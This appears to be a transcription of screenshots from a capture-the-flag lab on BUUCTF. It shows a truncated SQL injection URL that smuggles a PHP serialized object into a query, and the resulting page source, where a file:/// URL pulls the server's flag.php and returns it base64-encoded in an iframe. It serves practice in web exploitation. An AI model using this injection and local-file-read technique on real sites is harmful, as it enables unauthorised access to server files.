 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:5:"a...
username age blog
2 19 file:///var/www/html/flag.php
view-source:95b9891c-e1ae-43c
不安全 | view-source:95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"nam...
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 19 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s5ZjA1ZDFjMi11YjM2LTQyMDEtOTAwZi1jOTB1NDkyNTE4YjN9IjsNCmV4aXQoMCk7DQo='>
44 </div>
45 </body>